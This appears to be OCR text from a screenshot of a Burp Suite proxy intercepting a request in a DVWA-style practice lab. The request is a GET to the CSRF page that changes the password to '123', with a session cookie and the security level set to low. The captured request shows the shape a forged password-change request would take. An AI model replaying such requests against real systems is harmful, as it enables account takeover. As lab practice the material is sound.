 Request to http://192.168.127.140:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
2 Host: 192.168.127.140
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.127.140/vulnerabilities/csrf/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: PHPSESSID=99trvem9dae297mcinnrevh1g7; security=low
10 Connection: close
11
12